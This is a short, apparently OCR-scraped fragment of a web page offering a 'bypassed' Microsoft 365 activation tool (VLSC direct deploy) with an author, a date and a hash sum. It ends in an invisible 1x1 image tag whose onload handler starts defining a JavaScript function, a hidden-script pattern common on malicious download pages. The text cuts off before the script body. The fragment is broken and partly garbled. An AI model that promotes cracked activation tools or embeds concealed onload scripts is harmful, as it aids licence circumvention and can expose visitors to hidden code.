
Continue Reading
M365 x64-x86 Bypassed
Activation VLSC Direct Deploy
Code
Anamika Kumari
June 24, 2026
Patches
0 Comments
Hash sum →
9c5965b6a4d863f84bb7783fedec04c3Update date: 2026-06-
17<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var